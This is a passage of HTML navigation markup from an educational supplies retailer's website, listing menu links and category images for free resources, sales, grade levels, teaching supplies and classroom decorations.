                                    <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                                    <span class="navPages-name">
                                                        Awards &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                                    <span class="navPages-name">
                                                        Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                                    <span class="navPages-name">
                                                        Hands-On Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                                    <span class="navPages-name">
                                                        Samples
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subject">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/free-resources/subject/"
                                        data-collapsible="navPages-876"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subject
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Browse All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/free-resources/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables_spring-640__41877.original.jpg" alt="Free Resources" />
                                    <div class="navPage-icon-text">Free Resources</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-sale">
                                <a class="navPages-action navPages-main has-subMenu navPages-sale" href="https://www.carsondellosa.com/sale/" data-collapsible="navPages-37">
                <span class="navPages-name navPages-name--top">Sale</span>
            </a>
            <div class="navPage-subMenu" id="navPages-37" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list navPage-sale">
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/todays-offers/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/w/cat_todaysdeals%28blue%29__30203.original.png" alt="Today&#x27;s Offers" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Today&#x27;s Offers
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/featured-offer/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/n/pba_b1g1-deskessentials%26labels%5Bmob%5D__70227.original.jpg" alt="Featured Offer" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Featured Offer
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/overstock/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/m/pba-overstocksale-%5Bmob%5D__74206.original.jpg" alt="Overstock" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Overstock
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                            <li class="navPage-subMenu-item navPage-icon-item">
                                <a href="https://www.carsondellosa.com/sale/clearance/">
                                    <div class="navPage-icon">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/original/g/pba_clearance__62174.original.png" alt="Clearance" />
                                        <div class="navPage-icon-text">
                                            <span class="navPages-name">
                                                Clearance
                                            </span>
                                        </div>
                                    </div>
                                </a>
                            </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-brands">
                                </li>
            <li class="navPages-item navPages-shop-all">
                                </li>
    </ul>
</nav>
<nav class="navPages-mb">
    <ul class="navPages-list navPages-list-mb treeview" >
            <li class="navPages-item-mb navPages-new-arrivals">
                                </li>
            <li class="navPages-item-mb navPages-shop-by-grade">
                        <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade"
        href="https://www.carsondellosa.com/shop-by-grade/" >
        Shop by Grade
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children all-grades">
                <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
